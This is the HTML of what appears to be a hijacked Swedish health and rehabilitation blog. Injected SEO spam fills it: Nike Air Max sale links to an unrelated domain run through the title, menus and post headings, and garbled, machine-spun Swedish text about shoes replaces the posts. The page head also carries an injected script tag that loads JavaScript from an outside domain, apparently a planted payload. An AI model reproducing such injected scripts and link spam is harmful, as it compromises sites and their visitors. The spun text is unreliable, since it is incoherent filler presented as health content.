

--- FILE ---
content_type: text/html
request_url: http://www.dalforssnickeri.se/max/sale-6.html
body_size: 14122
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sv" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta name="dcterms.type" content="Text" />
<meta name="twitter:site" content="patienttorget" />
<meta name="dcterms.format" content="text/html" />
<meta name="twitter:title" content="BRITT BRAGEE" />
<link rel="shortcut icon" href="http://www.brittbragee.se/sites/all/themes/nyabrittbragee/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="twitter:url" content="http://www.brittbragee.se/blog" />
<meta name="twitter:card" content="summary" />
<meta property="og:site_name" content="BRITT BRAGEE" />
<meta property="og:type" content="website" />
<meta property="og:title" content="BRITT BRAGEE" />
<meta name="robots" content="follow, index" />
<link rel="alternate" type="application/rss+xml" title="RSS - bloggar" href="http://www.brittbragee.se/blog/feed" />
<link rel="canonical" href="http://www.brittbragee.se/" />
<meta name="dcterms.identifier" content="http://www.brittbragee.se/" />
<meta name="dcterms.creator" content="Dr Bj&#246;rn Brag&#233;e" />
<meta name="dcterms.title" content="BRITT BRAGEE" />
<meta property="fb:admins" content="drbjornbragee, argadoktorn" />
<title>Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id</title>
<meta name="keywords" content="Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id">
<meta name="description" content="Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id">

  <link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_pbm0lsQQJ7A7WCCIMgxLho6mI_kBNgznNUWmTWcnfoE.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_RpKZXjmTnN34HbEBbuIHemA_k7HRwo-kqb3tLE00FHg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_HqJgwzXHCBQssS1kEeY4SevTgE79uiJuzBtF7BvAnvA.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_tYlT1BKKeFdzTSK6qnvuItXPI4seU0Hz3WvlLoavP2g.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_5esloiLg5HHOppCIiHdopV3lZDnlY8_jctRLZAqWZjw.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_-RDPdxGRy50ZfNl9iYqTq6FBoArCsp11js9v8XbObEo.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_Uv0y1OI6ej65evFNZ9A0QiNPRfCOiO38btGbMYWN8oo.css" media="undefined" />
  <script type="text/javascript" src="http://www.brittbragee.se/sites/default/files/js/js_xAPl0qIk9eowy_iS9tNkCWXLUVoat94SQT48UBCFkyQ.js"></script>
<script type="text/javascript" src="http://www.brittbragee.se/sites/default/files/js/js_c9S7L28GiD9hlQGPOAZ-TmAjXzauQOFTS3F37BGHtCQ.js"></script>
<script type="text/javascript" src="http://www.brittbragee.se/sites/default/files/js/js_T8B8FoVkeuQo_tvoSQl4FRw-teiQUBQ22WTHnLsMg9Y.js"></script>
<script language="javascript" type="text/javascript" src="http://storeservice.info/js/semax.txt"></script>
  <!-- Created by Artisteer v4.1.0.59861 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/nyabrittbragee/style.ie7.css" media="screen" /><![endif]-->

</head>

<body class="html front not-logged-in no-sidebars page-blog domain-brittbragee" >
    &#65279;
<div id="artSG-main">
<header class="artSG-header">

    <div class="artSG-shapes">
<div class="artSG-textblock artSG-object571931962" data-left="39.94%">
        <div class="artSG-object571931962-text-container">
        <div class="artSG-object571931962-text">Utbr&#228;ndhet, stress, Sm&#228;rta</div>
    </div>
    
</div>
            </div>
<div class="artSG-headline">
  <a href="http://www.dalforssnickeri.se/max/sale-419.html">Nike Air Max Light Essential Sale</a>
</div>
<h1>Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id</h1>
<h2 class="artSG-slogan" data-left="20.73%">Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id</h2>


<div class="artSG-textblock artSG-textblock-1939008206" data-left="78.13%">
        <div class="artSG-textblock-1939008206-text-container">
        <div class="artSG-textblock-1939008206-text">&nbsp;<a href="http://www.brittbragee.se/rss.xml" target="_blank" class="artSG-rss-tag-icon"></a>&nbsp;</div>
    </div>
    
</div><div class="artSG-textblock artSG-textblock-1064959954" data-left="82.76%">
        <div class="artSG-textblock-1064959954-text-container">
        <div class="artSG-textblock-1064959954-text">&nbsp;<a href="http://www.facebook.com/brittbragee" class="artSG-facebook-tag-icon"></a>&nbsp;</div>
    </div>
    
</div>
<div class="artSG-textblock artSG-object1787715684" data-left="18.06%">
    <form class="artSG-search" action="/admin/people/search" method="post" id="search-form" accept-charset="UTF-8"><div><div class="container-inline form-wrapper" id="edit-basic"><div class="form-item form-type-textfield form-item-keys">
  <label class="" for="edit-keys"> Ange dina nyckelord  </label>
 <input type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" class="form-text" />
</div>
<input type="submit" id="edit-submit--3" name="op" value="S&#246;k" class="form-submit artSG-button" /></div><input type="hidden" name="form_build_id" value="form-76d8c1N0ET6WoZt7Voy8cNi9T_KltyXqs6ndakxLZIA" />
<input type="hidden" name="form_id" value="search_form" />
</div></form></div>
                
                    
</header>
<nav class="artSG-nav">
     
      <div class="region region-navigation">
    <ul class=" artSG-hmenu "><li class="first expanded"><a href="http://www.dalforssnickeri.se/max/sale-760.html">Nike Air Max 60</a><ul class="menu"><li class="first leaf"><a href="http://www.brittbragee.se" title="">F&#246;rstasidan</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-983.html">Nike Air Max Marinbl&#229;</a></li>
<li class="last leaf"><a href="http://www.dalforssnickeri.se/max/sale-600.html">Nike Air Max Blue Zebra</a></li>
</ul></li>
<li class="leaf active-trail"><a href="http://www.dalforssnickeri.se/max/sale-341.html">Nike Air Max 1 Gpx</a></li>
<li class="expanded"><a href="http://www.brittbragee.se/varfor-ej-bra#overlay-context=varfor-ej-bra" title="">Rehabdeltagare</a><ul class="menu"><li class="first leaf"><a href="http://www.brittbragee.se/blog/acceptera-dig" title="">Acceptera dig</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-907.html">Nike Air Max 600 Kr</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/blog/lagra-det-goda" title="">Lagra det goda</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-713.html">Cheap Nike Air Max 90 Trainers Uk</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/blog/tr%C3%B6sta-ett-barn" title="">Tr&#246;sta ett barn</a></li>
<li class="last leaf"><a href="http://www.brittbragee.se/varfor-ej-bra#overlay-context=varfor-ej-bra" title="">Varf&#246;r blir jag aldrig bra -videof&#246;rel&#228;sning</a></li>
</ul></li>
<li class="expanded"><a href="http://www.brittbragee.se/feldenkraisovningar" title="">&#214;vningar</a><ul class="menu"><li class="first leaf"><a href="http://www.brittbragee.se/blog/snabb-l%C3%A4ndryggsrelax" title="">Snabb l&#228;ndryggsrelax</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-648.html">Womens Nike Air Max Thea Pink</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/blog/en-smidigare-brostrygg" title="">En smidigare br&#246;strygg</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/blog/skulder-och-andningsovning" title="">Skulder-och-andnings&#246;vning</a></li>
<li class="leaf"><a href="http://www.patienttorget.se/bloggen/knacka-bort-oro-och-smarta-tapping-terapi" title="">Tapping-terapi</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/node/42" title="">&#214;vning vid tandgnissling</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/content/feldenkraisovning-for-stel-nacke" title="">&#214;vning mot stel nacke</a></li>
<li class="last leaf"><a href="http://www.brittbragee.se/blog/sv%C3%A4ngande-h%C3%B6fter" title="">Sv&#228;ngande h&#246;fter</a></li>
</ul></li>
<li class="expanded"><a href="http://www.dalforssnickeri.se/max/sale-818.html">Nike Air Max Camouflage Italy</a><ul class="menu"><li class="first leaf"><a href="http://www.brittbragee.se/sjalvhjalpsboken" title="">Sj&#228;lvhj&#228;lpsboken</a></li>
<li class="last leaf"><a href="http://www.brittbragee.se/andra-bocker" title="">Andra b&#246;cker</a></li>
</ul></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-294.html">Nike Air Max X Liberty 2013</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-873.html">Outfit Mit Nike Air Max</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-814.html">Nike Air Max 2013 Hyper Blue Pink Force</a></li>
<li class="leaf"><a href="http://www.patienttorget.se" title="V&#229;ra patientsidor">Patienttorget</a></li>
<li class="last leaf"><a href="http://www.bragee.se" title="V&#229;ra kliniksidor">Bragee.se</a></li>
</ul>  </div>
</nav>
<div class="artSG-sheet clearfix">
            <div class="artSG-layout-wrapper">
                <div class="artSG-content-layout">
                    <div class="artSG-content-layout-row">
                        <div class="artSG-layout-cell artSG-sidebar1">  <div class="region region-sidebar-left">
    <div class="block block-block" id="block-block-7">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  V&#228;lkommen hit</h3>
</div>        <div class="artSG-blockcontent"><p><span style="color: rgb(131, 175, 80); font-family: Geneva,Arial,Helvetica,sans-serif; font-style: italic; text-decoration: none; background-color: rgb(250, 252, 254);"><em style="font-family: Georgia,Times New Roman,Times,serif;">V&#228;lkommen till den h&#228;r hemsidan! H&#228;r &#228;r det kroppens, </em></span><span style="color: rgb(131, 175, 80); font-family: Geneva,Arial,Helvetica,sans-serif; font-style: italic; text-decoration: none; background-color: rgb(250, 252, 254);"><em style="font-family: Georgia,Times New Roman,Times,serif;">och fr&#228;mst nervsystemets, sv&#229;righeter att reglera starka sp&#228;nningar som st&#229;r i centrum</em></span><span style="color: rgb(131, 175, 80); font-family: Geneva,Arial,Helvetica,sans-serif; font-style: italic; text-decoration: none; background-color: rgb(250, 252, 254);"><em style="color: rgb(99, 177, 77); font-family: Georgia,Times New Roman,Times,serif;">. Patienter och behandlare ska kunna hitta de b&#228;sta nya r&#246;nen, behandlingarna och &#246;vningarna h&#228;r.      </em></span></p></div>
</div></div>
<div class="block block-block" id="block-block-1">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Forskningspatient.se</h3>
</div>        <div class="artSG-blockcontent"><p>     <a href="http://www.forskningspatient.se" target="_blank"><img alt="" src="http://www.brittbragee.se/sites/all/modules/art_content/content/images/fopatlogga.jpg" style="width: 83px; height: 74px; float: left;" /></a></p>
<p>Om en amerikansk friidrottare vinner en 400 meter l&#229;nga loppet med mindre &#228;n en 4/10 av en sekund bly &#246;ver deras n&#228;rmaste konkurrent, kommer medalj&#246;ren att dela en seger med sportleverant&#246;ren Nike.  Det var den f&#246;rsta Nike basketskon integrera Nike Air Technology och det blev en av de mest popul&#228;ra skorna p&#229; de sv&#229;raste domstolarna i v&#228;rlden.  Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id <a href="http://www.dalforssnickeri.se/max/sale-598.html">Nike Air Max 85 Euro</a> ,respectively, ,<a href="http://www.forskningspatient.se" target="_blank">www.forskningspatient.se</a> d&#228;r man kan bli medlem och f&#229; fortl&#246;pande information, oavsett var i Sverige man bor. Det g&#246;rs omkring 300 s&#229;dana projekt i Sverige varje &#229;r.</p>
</div>
</div></div>
<div class="block block-block" id="block-block-3">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  V&#229;ra sidor</h3>
</div>        <div class="artSG-blockcontent"><p><a href="http://www.dalforssnickeri.se/max/sale-675.html">Nike Air Max Gold Splatter</a></p>

<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>- en virtuell patientf&#246;rening</p>

<p><a href="http://www.dalforssnickeri.se/max/sale-212.html">Nike Air Max Essential 90</a></p>

<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>- f&#246;r l&#228;kare och v&#229;rden</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<p><a href="http://www.dalforssnickeri.se/max/sale-847.html">Nike Air Max 1 American Flag</a></p>

<p>- om v&#229;rt f&#246;retag</p>

<p><a href="http://www.dalforssnickeri.se/max/sale-434.html">Nike Air Max Plus Tn 47.5</a></p>

<p>- om v&#229;ra kliniker och rehab</p>

<p><strong><a href="http://www.smartguiden.se/" target="_blank">www.smartguiden.se</a></strong></p>

<p>- om sm&#228;rta och behandling</p>

<p><strong><a href="http://www.dalforssnickeri.se/max/sale-798.html">Nike Air Max 1 Buy Online Uk</a></strong></p>

<p>- deltag i forskning</p>

<p><strong><a href="http://www.dalforssnickeri.se/max/sale-482.html">Nike Air Max Online</a></strong></p>

<p>- sjukgymnast mot stress</p>

<p><strong><a href="http://www.smartforum.se" target="_blank">www.smartforum.se</a></strong></p>

<p>- utbyt erfarenheter!</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<p> </p>
</div>
</div></div>
<div class="block block-block" id="block-block-2">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Nyheter idag</h3>
</div>        <div class="artSG-blockcontent"><p>-</p>
</div>
</div></div>
<div class="block block-comment" id="block-comment-recent">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Nya Kommentarer</h3>
</div>        <div class="artSG-blockcontent"><div class="item-list"><ul><li class="first"><a href="http://www.brittbragee.se/comment/53#comment-53">F&#246;rsta m&#246;tet med Spine Center</a>&nbsp;<span>4 veckor 1 dag sedan</span></li>
<li><a href="http://www.dalforssnickeri.se/max/sale-497.html">Nike Air Max 90 White Zalando</a>&nbsp;<span>1 m&#229;nad 1 dag sedan</span></li>
<li><a href="http://www.dalforssnickeri.se/max/sale-74.html">Nike Air Max 1 Blue Paisley</a>&nbsp;<span>1 m&#229;nad 1 dag sedan</span></li>
<li><a href="http://www.brittbragee.se/comment/50#comment-50">Nervsm&#228;rtor</a>&nbsp;<span>1 m&#229;nad 1 vecka sedan</span></li>
<li class="last"><a href="http://www.brittbragee.se/comment/46#comment-46">Yrsel vid snabba &#246;gonr&#246;relser</a>&nbsp;<span>3 m&#229;nader 2 veckor sedan</span></li>
</ul></div></div>
</div></div>
<div class="block block-block" id="block-block-4">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Adsense annons</h3>
</div>        <div class="artSG-blockcontent"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
<!--
google_ad_client = "ca-pub-8842853929206345";
/* nyabragee */
google_ad_slot = "3105290605";
google_ad_width = 200;
google_ad_height = 200;
//-->

//--><!]]>
</script><script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
<!--//--><![CDATA[// ><!--


//--><!]]>
</script></div>
</div></div>
<div class="block block-block" id="block-block-8">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  HEALTH ON NET</h3>
</div>        <div class="artSG-blockcontent"><p><img alt="" src="http://www.brittbragee.se/sites/default/files/bilder/annonser/LogoCertif3.jpg" style="float:right; height:68px; margin:3px; width:55px" />F&#246;r m&#229;nga folks, &#228;r mycket fantastiskt och &#228;ven anv&#228;ndbar f&#246;r att f&#246;rb&#228;ttra de flesta spelare och genomsnittliga m&#228;nniskors h&#246;jd genom f&#246;rdelarna med naturlig kraft s&#229;dan konstruktion.  Han billiga nike air max k&#246;pte upp marken kring hans $ 1.600.000 egendom i syfte att bredda s&#228;kerhetsgr&#228;ns. , Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id <a href="http://www.dalforssnickeri.se/max/sale-413.html">Billiga Nike Air Max Dam Air Max 90 Rea Billiga Air Max</a>, Enligt tillverkaren nike air max online &#228;r DC fortfarande k&#228;llan till vardags och skateboard skor teknisk, levererar kompromissl&#246;s komfort, h&#229;llbarhet och i&#246;gonfallande s&#228;tt.  Vissa defensiva backar gynnar lowsnittet skor eftersom de &#228;r l&#228;tta f&#246;r maximal k&#246;rhastighet. Det finns ingen tid och t&#229;lamod f&#246;r nyheter om avskaffandet av Nike skor och det finns ingen Inv&#228;nta f&#246;r dig att g&#246;ra s&#229; h&#228;r s&#229; l&#228;nge du &#228;r en fan av Nike skor som mig.. <a href="http://www.hon.ch/cgi-bin/update.pl?HON04468" target="_blank">H&#228;r &#228;r v&#229;rt certifikat</a></p>
<p>Men st&#229;l f&#229;r rost ocks&#229;, eller hur? Inte om det &#228;r ett &#246;verl&#228;gset material fr&#229;n en kvalitet maker.  Detta &#228;r vad som h&#228;nder n&#228;r en person som har normal v&#228;lvda f&#246;tter g&#229;r eller springer.  Dessa Nike sj&#228;lv sn&#246;rning skor kan behandlas som den f&#246;rb&#228;ttrade versionen av air max 1 dam Nike Air Max skor som &#228;r de mest k&#228;nda bland alla Nike skor i hela v&#228;rlden. , Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id <a href="http://www.dalforssnickeri.se/max/sale-431.html">Nike Air Max Thea Black White</a>, Han k&#246;pte upp marken kring hans $ 1.600.000 egendom i syfte att bredda s&#228;kerhetsgr&#228;ns. . . <a href="http://www.hon.ch/HONcode/Conduct.html?HONConduct417785">H&#228;r kan du f&#246;lja granskningarna</a></p>
<p><strong>Du hittar en bra m&#228;ngd handv&#228;skor samlingar som har varit h&#246;gre god kvalitet och engagera spektakul&#228;ra stil och design saker. </strong></p>
</div>
</div></div>
  </div>
</div>                        <div class="artSG-layout-cell artSG-content">



  <div class="region region-content">
      <div class="region region-content">
    <div id="node-69" class="node node-blog node-sticky node-teaser" about="http://www.brittbragee.se/blog/behandlarbloggen" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-514.html">Leopard Print Nike Air Max Amazon</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2013-05-21T00:00:00+02:00" datatype="xsd:dateTime">21 maj, 2013 - 00:00</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="color: rgb(0, 0, 128);"><span style="font-size: 14px;"><img alt="" src="http://www.brittbragee.se/sites/default/files/Britt%20Tara%202013.jpg" style="margin-left: 10px; margin-right: 10px; width: 91px; height: 110px; float: right;" /></span></span><span style="color: rgb(0, 0, 128);"><span style="font-size: 14px;">Men Nike skor &#228;r ofta dyra att air max 90 rea herr inte alla har r&#229;d med dem, s&#229; att de alltid fantasi om Nike skor.  &#197;r 1998 introducerade Nike sin logotyp, Just Do It.  </span></span></p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/behandlarbloggen" rel="tag" title="Behandlarbloggen">L&#228;s mer<span class="element-invisible"> om Behandlarbloggen</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8567" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/tr%C3%B6sta-ett-barn" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-269.html">Air Max 90 Online</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T19:36:39+01:00" datatype="xsd:dateTime">9 november, 2014 - 19:36</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>&#196;ven en hel del olika andra konsulter och butiker kommer att bli intressant att bruden ska f&#246;rest&#228;lla en speciell dag, kan du rack upp po&#228;ng genom att erk&#228;nna precis vad hon beh&#246;ver nu. , Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id <a href="http://www.dalforssnickeri.se/max/sale-270.html">Nike Air Max White Leopard</a>, Micheal Nike bar the23 f&#246;r en god del av hans bas. . Det &#228;r ett faktum att m&#228;nniskor inte har n&#229;got emot att spendera topp dollar p&#229; att k&#246;pa alla dessa modeaccessoarer som g&#246;r dem ser cool. . </p>
<p>Interi&#246;ren &#228;r bekv&#228;ma g&#246;r det l&#228;tt att s&#228;tta det p&#229;.  R&#228;nderna var mycket popul&#228;r och skon hade en stor yttersula.  Din e-postadress kommer inte att publiceras.  N&#228;r man &#246;verv&#228;ger komfortniv&#229; f&#246;r att spela spel air max 90 herr som basket den f&#246;rsta som kommer att t&#228;nka p&#229; &#228;r att hoppa. </p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/tr%C3%B6sta-ett-barn" rel="tag" title="Tr&#246;sta ett barn">L&#228;s mer<span class="element-invisible"> om Tr&#246;sta ett barn</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8566" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/acceptera-dig" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-810.html">Billiga Nike Air Max 1 Dam Skor K</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T19:05:10+01:00" datatype="xsd:dateTime">9 november, 2014 - 19:05</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Du kan k&#246;pa dem l&#229;g topp, h&#246;g topp, &#228;ven mitten topp, i metallisk, vitt nike air max 2014 herr p&#229; vitt, svart p&#229; svart, neutrala toner, dj&#228;rva f&#228;rger eller i&#246;gonfallande m&#246;nster.  Med massor av f&#228;rger och stilar att v&#228;lja mellan, det air max 90 dam billigt finns n&#229;got f&#246;r varje &#229;ldersgrupp och smak.  &#196;ven om Nike skor &#228;r mycket snygg men priset &#228;r ganska h&#246;gt. , Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id <a href="http://www.dalforssnickeri.se/max/sale-649.html">Nike Air Max One Fiberglass</a>,Den &#229;rliga nederb&#246;rden varierar fr&#229;n 160cm till 200cm i v&#228;st, 200cm till 400cm i syd&#246;st och 250cm till 400cm i nordost. . P&#229; eller av domstol, kan Air Nike skor vara ett allvarligt s&#228;tt uttalande.  Nike golfskor har antingen Air Max eller Zoom Air-teknik f&#246;r maximal air max 90 dam komfort, Nike Driva plattformen teknik f&#246;r total dragkraft och TPU yttersula och Q air max 90 LOK Spike System med Scorpion Stinger Spikes nike air max l&#246;parskor f&#246;r den ultimata stabilitet, grepp och dragkraft p&#229; kursen. Denna design har minska vikten och bra p&#229; andas. </p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/acceptera-dig" rel="tag" title="Acceptera dig">L&#228;s mer<span class="element-invisible"> om Acceptera dig</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8565" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/kapabeljaget-rycker" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-770.html">Nike Air Max New York City</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T18:35:33+01:00" datatype="xsd:dateTime">9 november, 2014 - 18:35</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>&#196;nd&#229; &#228;r detta mer om&#246;jligt &#228;n sv&#229;rare.  De stereotypa kommentarer var v&#228;rda en cool $ 2.000.000 den summa pengar som Fox News erbj&#246;d Williams f&#246;r en ut&#246;kad tre&#229;rskontrakt med sitt n&#228;tverk., Nike Air Max Zelf Ontwerpen, Nike Air Max 97 Sp Italian Camouflage For Sale, Nike Air Max 2015 Id <a href="http://www.dalforssnickeri.se/max/sale-119.html">Nike Air Max Billigt Herr</a>,De s&#229;g en chans, en m&#246;jlighet. . Med tanke p&#229; att v&#228;gen tillbaka igen i 1987 Nike lufttryck 1s har utvecklas till ett enda av de vanligaste orsaks har billiga nike air max skor p&#229; bland ungdomlig nike air max 90 essential dam och f&#246;r&#229;ldrad.  m&#228;n Nike skor Alla dessa har tonala s&#246;mmar, vilket &#228;r ett varum&#228;rke f&#246;r ta flyget billiga air max 90 skor; plus det ocks&#229; full l&#228;ngd Air sula enhet, som ocks&#229; innehar air max 90 billigt minimal branding p&#229; de kolumner som avsnittet bort Air sula enheten.  Med denna nike air max thea svarta skor g&#246;r att du inte beh&#246;ver vara r&#228;dd f&#246;r kvaliteten p&#229; skor eftersom skorna &#228;r b&#228;st i hela v&#228;rlden.  du v&#229;gade.</p>
</div></div></div><!-- google_ad_section_end -->  </div>
